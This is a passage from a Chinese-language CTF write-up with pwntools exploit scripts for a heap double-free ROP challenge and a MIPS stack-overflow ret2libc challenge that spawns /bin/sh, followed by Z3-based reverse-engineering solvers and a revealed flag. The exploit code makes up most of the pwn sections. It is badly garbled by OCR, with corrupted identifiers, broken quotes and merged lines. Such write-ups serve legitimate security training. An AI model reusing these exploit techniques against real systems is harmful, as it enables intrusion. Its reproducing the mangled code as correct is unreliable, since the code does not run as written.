y = v[0]sum1 = (sum1 - DELTA) & Oxfffffffffreturn v
def pwn():
malloc(0x68,"aaaa")
malloc(0x68,"aaaa")
malloc(0x68,"aaaa")
# debug(0xc82)
show("vv")
# rc(0x8)
for i in range(16):
v.append(u8(rc(1)))
addr = decrypt(v,0x10,key)stack = "0x"for i in range(6):
stack += hex(addr[13-i])[2:]
print stack
stack = int(stack,16)
stack = stack -0xf3print "stack--->" + hex(stack)
# # # debug(0)
py = "k"*0x28+"\x00"*3+'\xe2\x4c'
double_free_attack(stack,py)
rc(0x2b)
base\_addr = u64(rc(8)) - 0xc06 + 0xce - 0x5a - 0x15d - 2rc(0x35)
print "base_addr--->" + hex(base_addr)
pop_rdi_ret = base_addr + 0x0000000000001253
pop_rsi_r15_ret = base_addr + 0x0000000000001251
read p]t = base addr + e]f.sym["read"]
write p]t = base addr + e]f.svm["write"]
printf_got = base_addr + elf.got["printf"]
num_addr = base_addr + 0x20204C
main\_addr = base\_addr + 0x00000000000005write\_got = base\_addr + eIf.get['write']fake_chunk = stack-0x30
py = "py += 'b'*0x28
```

```
py += '\x00'*3
py += p64(pop_rdi_ret)
py += p64(0)
py += p64(pop_rsi_r15_ret)
py += p64(num\_addr)py == p64(0)py += p64(read_p1t)py += p64(main_addr)
double_free_attack(fake_chunk,py)
sd(p64(0))
py = 'py += 'c'*0x28
py += '\x00'*3
py += p64(pop_rdi_ret)
py += p64(1)
py += p64(pop\_rsi_r15_ret)py += p64(printf_got)
py == p64(0)py == p64(write_p1t)py += p64(main_addr)
double_free_attack(fake_chunk,py)
libc\_base = u64(rc(8)) - libc.sym['printf'']rc(0x60)
print "libc_base--->" + hex(libc_base)
leave_ret = base\_addr + 0x00000000000000c1pop_rdx_rsi_ret = libc_base + 0x0000000000115189
# mprotect = libc_base + libc.sym["mprotect"]
# # debug(0)
pop_rbp_ret = 0x00000000000009d0+base_addr
bss = elf.bss()+0x100+base_addr
open_plt = libc_base + libc.sym["open"]
py = "py += 'c'*0x28
py += '\x00'*3
py += p64(pop_rdi_ret)
py == p64(0)py += p64(pop_rdx_rsi_ret)
py += p64(0x110)
py == p64(bss)py += p64(read_p1t)py += p64(main_addr)
# py += p64(bss)
double free attack(fake chunk.py)
# pause()
py = "py += 'aaaaaaaa'
py == p64(pop_rdd_rret)py += p64(bss+0x98)py += p64(pop_rdx_rsi_ret)
py == p64(0)py += p64(0)py += p64(open_p1t)py += p64(pop_rdi_ret)
py += p64(3)py += p64(pop_rdx_rsi_ret)
```

```
py += p64(0x100)
py += p64(bss+0x200)
py += p64(read_plt)
py += p64(pop_rdi_ret)
py == p64(1)py += p64(pop_rdx_rsi_ret)
py += p64(0x100)
py += p64(bss+0x200)
py == p64(write_p1t)py += "./flag\x00\x00"
sd(py)
# pause()
py =<sup>''</sup>
py += 'c'*0x28
py += '\x00'*3
py == p64(pop_rbp_rret)py == p64(bss)py += p64(leave_ret)# debug(0xe9a)
# debug(0x000000000000E5D)
double_free_attack(fake_chunk,py)
pwn()
p.interactive()
```
## **mipspwn**

1、先找到漏洞点: 先找到选项7的discription然后开到栈溢出漏洞:



2、接着打开ida分析程序: 主要是利用工具mipsrop查找到获取参数的gadget



这里设置好参数后, 接着继续找能实现调用的gadget:



然后就是ret2libc的简单栈溢出操作啦: 泄漏地址再system('/bin/sh')

exp如下:

```
from pwn import *
bin\_eff = './pwn2'context.binary = bin_elf
context.log_level = "debug"
if sys.argv[1] == "r":p = remote("127.0.0.1",9877)
if sys.argv[1] == "1":p = process(["qemu-mipsel", "-L", "/home/v1ct0r/buildroot/output/target",
bin_elf])
if sys.argv[1] == "d":p = process(["qemu-mipsel", "-g", "1234", "-L",
"/home/v1ct0r/buildroot/output/target", bin_elf])
e<sup>1</sup> = ELF(bine1f)
libc = ELF("./libc.so.0")s = \text{lambda } s : p.\text{sendline}(s)sd =lambda s : p.send(s)
rc = lambda n : p \nvert c \nvert c \nvert nru = lambda s : p.recvuntil(s)
ti = lambda : p.interactive()
def debug(addr, PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()
[1], 16)
gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(p,"b *{}".format(hex(addr)))
def bk(addr):
gdb.attach(p,"b *"+str(hex(addr)))
def malloc(index,size):
ru("Your choice: ")
```

```
sl('1')
ru("Give me a block ID: ")
sl(str(index))
ru("how big: ")
sl(str(size))
def free(index):
ru("Your choice: ")
sl('3')
ru("Which one to throw?")
sl(str(index))
def show(index):
ru("Your choice: ")
sl('2')
ru("Which book do you want to show?")
sl(str(index))
def edit(index,content):
ru("Your choice: ")
sl('4')
ru("Which book to write?")
sl(str(index))
ru("Content: ")
sl(content)
ru("Warrior,leave your name here:")
sl('king')
ru("Your choice: ")
sl('7')
j_{\text{max}}3s2s1s0 = 0x00400798
m_a0_s0_t9_s2 = 0x000401040read_got = elf.got["read"]
puts_plt = 0x00400FB4
py = "py += 'a'*0x38
py += 'bbbb'
py == p32(j_ras3s2s1s0)py += 'c'*0x1c
py == p32(read_got)#s0
py == p32(0)#s1
py == p32(puts_plt)#s2
py += p32(0)#s3
py += p32(m_a0_s0_t9_s2)#ra
ru("Write down your feeling:")
s](pv)rc(1)read_addr = u32(rc(4))libc_base =read_addr - libc.sym["read"]
print "libc_base--->"+hex(libc_base)
system = libc_base + libc.sym["system"]
binsh = libc_base + libc.search('/bin/sh\x00").next()py = "py += 'a'*0x38
py += 'bbbb'
py += p32(j_ras3s2s1s0)
py += 'c' * 0x1cpy == p32(binsk)#s0
```

```
py += p32(0)#s1
py += p32(system)#s2
py += p32(0)#s3
py += p32(m_a0_s0_t9_s2)#ra
sl(py)p.interactive()
```
## **RE**

## **login**

- 1)用python pyinstxtractor.py login.exe命令得到login.exe\_extracted文件夹
- 2) 找到文件夹内的login文件, 用010editor打开, 插入pyc文件头字节, 并将其另存为pyc文件
- 3) 在线反编译pyc文件: <https://tool.lu/pyc/>
- 4) Z3库+简单异或, 跑脚本得到flag

```
import hashlib
\mathbf{r}\cdot\mathbf{r}\cdot\mathbf{r}from z3 import *
s = Solver()
al = Int('al')a2 = Int('a2')a3 = Int('a3')a4 = Int('a4')a5 = Int('a5')a6 = Int('a6')a7 = Int('a7')a8 = Int('a8')a9 = Int('a9')a10 = Int('a10')all = Int('all')a12 = Int('a12')a13 = Int('a13')a14 = Int('a14')s.add(a1*88 + a2*67 + a3*65 - a4*5 + a5*43 + a6 * 89 + a7*25+ a8*13- a9*36 +
a10*15 + a11*11 + a12*47 - a13*60 + a14*29 == 22748s.add(a1*89 + a2*7 + a3*12 - a4*25 + a5*41 + a6 * 23 + a7*20 - a8*66 + a9*31
+a10*8 + a11*2 - a12*41 - a13*39 + a14*17== 7258)
s.add(a1*28 + a2*35 + a3*16 - a4*65 + a5*53 + a6 * 39 + a7*27+ a8*15- a9*33
+a10*13 + a11*101 + a12*90 - a13*34 + a14*23 == 26190s.add(a1*23 + a2*34 + a3*35 - a4*59 + a5*49 + a6 * 81 + a7*25+ a8*128- a9*32
+a10*75 + a11*81 + a12*47 - a13*60 + a14*29== 37136)
s.add(a1*38 + a2*97 + a3*35 - a4*52 + a5*42 + a6 * 79 + a7*90+ a8*23- a9*36
+a10*57 + a11*81 + a12*42 - a13*62 - a14*11 == 27915)
s.add(a1*22 + a2*27 + a3*35 - a4*45 + a5*47 + a6 * 49 + a7*29+ a8*18- a9*26
+a10*35 + a11*41 + a12*40 - a13*61 + a14*28 = 17298s.add(a1*12 + a2*45 + a3*35 - a4*9 - a5*42 + a6 * 86 + a7*23+ a8*85- a9*47
+a10*34 + a11*76 + a12*43 - a13*44 + a14*65 == 19875s.add(a1*79 + a2*62 + a3*35 - a4*85 + a5*33 + a6 * 79 + a7*86+ a8*14- a9*30
+a10*25 + a11*11 + a12*57 - a13*50 - a14*9 == 22784
```

```
s.add(a1*8 + a2*6 + a3*64 - a4*85 + a5*73 + a6 * 29 + a7*2+ a8*23- a9*36 +a10*5
+ a11*2 + a12*47 - a13*64 + a14*27 == 9710)
s.add(a1*67 - a2*68 + a3*68 - a4*51 - a5*43 + a6 * 81 + a7*22- a8*12- a9*38
+a10*75 + a11*41 + a12*27 - a13*52 + a14*31 == 13376s.add(a1*85 + a2*63 + a3*5 - a4*51 + a5*44 + a6 * 36 + a7*28+ a8*15- a9*6
+a10*45 + a11*31 + a12*7 - a13*67 + a14*78 == 24065)s.add(a1*47 + a2*64 + a3*66 - a4*5 + a5*43 + a6 * 112 + a7*25+ a8*13- a9*35
+a10*95 + a11*21 + a12*43 - a13*61 + a14*20 == 27687)
s.add(a1*89 + a2*67 + a3*85 - a4*25 + a5*49 + a6 * 89 + a7*23+ a8*56- a9*92
+a10*14 + a11*89 + a12*47 - a13*61 - a14*29 == 29250s.add(a1*95 + a2*34 + a3*62 - a4*9 - a5*43 + a6 * 83 + a7*25+ a8*12- a9*36
+a10*16 + a11*51 + a12*47 - a13*60 - a14*24 == 15317if s.check() == sat:result = s.model()print(result)
\bar{r} 's \bar{r}\bar{r} , \bar{r}[a2 = 24,a13 = 88,
a6 = 43,
a9 = 52,
a14 = 33,
a5 = 104,
a12 = 74,
a7 = 28,
a1 = 119,
a10 = 108,
a11 = 88,
a8 = 91,
a4 = 7,
a3 = 10]
\mathbf{r}code = [10, 24, 119, 7, 104, 43, 28, 91, 108, 52, 88, 74, 88, 33]flaq = ""for i in range(13,0,-1):
code[i-1] = code[i]\wedge code[i-1]flag += chr(code[i-1])
flag = flag[::-1]flag += chr(33)
#print(flag)
print(hashlib.md5(str(flag).encode()).hexdigest())
```
#### **bytecode**

首先初始化了常量 en 数组和 output 数组



输入 flag, 并分成四步进行检查。 第一步, flag 不能<38 位, 否则退出程序。



第二步,检查 flag 的前五位是否满足如下约束, 即

((((flag[0]*2020+flag[1])*2020+flag[2])*2020+flag[3])*2020+flag[4])== 1182843538814603 若不满足则退 出程序。



第三步,对 flag 第 6 位到第 31 位进行加密, 存放到 x 数组中, 并判断是否 x 与 output 数组 相同, 若 不同则退出程序。



第四步,对 flag 的倒数第二位到倒数第七位用六组方程式进行约束判断,可以用 z3 求解。



#flag="GWHT{cfa2b87b3f746a8f0ac5c5963faeff73}" #第一部分 flag1="" end=1182843538814603 for i in range(5): c=end%2020 end=(end-c)/2020 flag1+=chr(int(c)) print (flag1[::-1]) #第二部分 en=[0x3,0x25,0x48,0x9,0x6,0x84] output=[101, 96, 23, 68, 112, 42, 107, 62, 96, 53, 176, 179, 98, 53, 67, 29, 41, 120, 60, 106, 51, 101, 178, 189, 101, 48]  $k=0$ flag2="" for i in range(13): a1=chr(output[k]^en[i%6])

```
a2=chr(output[k+1]^en[i%6])
flag2+=a2
flag2+=a1k+=2print(flag2)
#第三部分
from z3 import *
flag3=""
flag = [Int('flag%d' % i) for i in range(8)]s = Solver()
s.add(flag[0]*3 + flag[1]*2 + flag[2]*5 == 1003)
s.add(flag[0]*4 + flag[1]*7 + flag[2]*9== 2013)
s.add(flag[0] + flag[1]*8 + flag[2]*2 == 1109)
s.add(flag[3]*3 + flag[4]*2 + flag[5]*5 == 671)
s.add(flag[3]*4 + flag[4]*7 + flag[5]*9== 1252)
s.add(flag[3] + flag[4]*8 + flag[5]*2 == 644)
print(s.check())
model = s.model()res = [model[flag[i]].as\_long() for i in range(6)]for i in res:
flag3+=chr(i)
